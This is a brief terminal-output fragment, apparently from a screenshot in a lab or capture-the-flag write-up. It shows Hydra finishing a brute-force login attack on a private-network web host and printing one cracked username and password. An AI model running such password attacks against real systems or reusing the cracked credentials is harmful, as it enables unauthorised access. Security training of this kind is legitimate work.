 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (waiting for children to comple
te tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-14
17:43:05
root@Kali:~/Desktop#